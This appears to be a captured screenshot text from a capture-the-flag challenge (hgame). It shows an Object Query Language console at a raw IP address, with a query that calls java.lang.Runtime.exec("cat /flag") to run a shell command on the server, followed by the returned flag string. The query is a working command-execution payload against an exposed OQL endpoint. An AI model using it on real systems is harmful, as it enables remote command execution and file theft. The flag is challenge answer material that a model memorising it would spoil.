 不安全 106.14.57.14:31256/oql/?query=var+process+%3D+java.lang.Runtime.getRuntime%28%29.exec%28"cat+%2Fflag"%29%3B%0D%0Avar+inp...
Object Query Language (OQL) query
All Classes (excluding platform) OQL Help
var process = java.lang.Runtime.getRuntime().exec("cat /flag");
var inputStream = process.getInputStream();
var scanner = new java.util.Scanner(inputStream).useDelimiter("\\A");
var result = scanner.hasNext() ? scanner.next() : "";
result;
Execute
hgame{92026453eb7238d544f8119e60e5ef0b473a23c7}